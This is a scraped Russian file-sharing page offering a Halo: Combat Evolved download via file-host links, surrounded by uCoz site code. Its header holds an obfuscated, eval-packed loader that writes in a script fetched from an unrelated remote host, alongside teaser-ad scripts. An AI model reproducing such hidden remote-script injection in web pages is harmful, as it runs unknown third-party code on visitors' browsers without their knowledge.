

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-15-385
body_size: 9471
content:
<html>
<head>
<script type="text/javascript" src="/?Is6Kjs%21bssGVzpj4FjM3jz7EG0EY%3Bl9I%5EtzkYUlZAxAwgxvLqmZQUMyf1S17eAm13siTrTdUqTbltszprP10Kw8YO88DEiXJb%5EgvPuq3HulYUUc43Uxq04%21fSQbfChfDMYzAXVXvIOabtVrsYqyp5ZgmqmjZMhz%21LlpA4wEFW%21iDzEzFFQgxcsAfI%21al07esh1EIJGHIHgKMcmiIUwy3"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Halo: Combat Evolved [Русская версия] - 15 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.891840167938657"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"065553600765732527040","sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7253":"Начать слайд-шоу","7252":"Предыдущий","5458":"Следующий"},"uLightboxType":1,"language":"ru","country":"US","module":"news","layerType":1,"site":{"host":"makar.at.ua","domain":null,"id":"2makar"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-15">15</a> &raquo; Halo: Combat Evolved [Русская версия]
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">19:22 </div>Halo: Combat Evolved [Русская версия]</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img tooltip="Halo: Combat Evolved [Русская версия]" src="http://pic.ipicture.ru/uploads/081013/a644TT7sHX.jpeg" style="border: medium none ;"></div><br><b>Разработчики:</b> Gearbox Software и Bungie Studios<br><b>Издатель:</b> Microsoft<br><b>Жанры:</b> Action (Shooter) / 3D / 1st Person<br><b>Похожие игры:</b> Breed, Chrome, Far Cry, Unreal, Unreal 2: The Awakening<br><b>Multiplayer:</b> LAN, Internet<br><b>Тип издания:</b> лицензия<br><b>Язык интерфейса:</b> только русский<br><b>Лекарство (Crack):</b> не требуется<br><br><b>Halo</b>
- это потрясающий 3D -шутер с отменной графикой и научно-фантастическим
сюжетом, которому позавидуют лучшие голливудские блокбастеры. В 26 веке
человечество, колонизовавшее обширные космические пространства, терпит
сокрушительное поражение от религиозного альянса чужепоанетных рас.
Последняя надежда всего человечества - отправить на поиски центральной
планеты инопланетян корабль с супур-пупер элитными кибернетическими
воинами. На вашем вооружении человеческое и добытое в бою оружие,
множество транспортных средств - от танков и джипов до инопланетных
аппаратов. Отдельного внимания заслуживает многопользовательский режим,
который здесь возведен в ранг искусства: множество режимов игры,
многоместный транспорт, дополнительное супер оружие, тщательно
сбалансированные большие карты. Однозначно, что у CS и Battlefield 1942
появился очень серьезный конкурент!<br><br><b>Минимальные требования:</b><br>Pentium 4 - 2 GHz;<br>Windows XP/Me/2000, 256 MB RAM,<br>128 MB 3D video, звуковая карта.<br><br><div align="center"><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7918173.html" target="_blank"><img tooltip="Halo: Combat Evolved [Русская версия]" src="http://pic.ipicture.ru/uploads/081013/thumbs/mqlV0HeXUa.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7918174.html" target="_blank"><img tooltip="Halo: Combat Evolved [Русская версия]" src="http://pic.ipicture.ru/uploads/081013/thumbs/qUI2ay4rSM.jpg" style="border: medium none ;"></a><br><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7918175.html" target="_blank"><img tooltip="Halo: Combat Evolved [Русская версия]" src="http://pic.ipicture.ru/uploads/081013/thumbs/j39w2N28wA.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7918176.html" target="_blank"><img tooltip="Halo: Combat Evolved [Русская версия]" src="http://pic.ipicture.ru/uploads/081013/thumbs/hFiXiS6dzi.jpg" style="border: medium none ;"></a></div><br><br><br><!--QuoteBegin--><!--QuoteEBegin--><b><a tooltip="(откроется в новом окне)" href="http://vip-file.com/download/7d83df189845/HALO.FINAL.RUS.rar.html" target="_blank">Скачать одним файлом с максимальной скоростью</a><br><a tooltip="(откроется в новом окне)" href="http://letitbit.net/download/7d83df651663/HALO.FINAL.RUS.rar.html" target="_blank">Зеркало LetitBit</a></b>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.89437886722564"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"ssid":"065553600765732527040","sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7253":"Начать слайд-шоу","5458":"Следующий","7252":"Предыдущий"},"site":{"domain":null,"host":"makar.at.ua","id":"2makar"},"language":"ru","country":"US","module":"news","layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
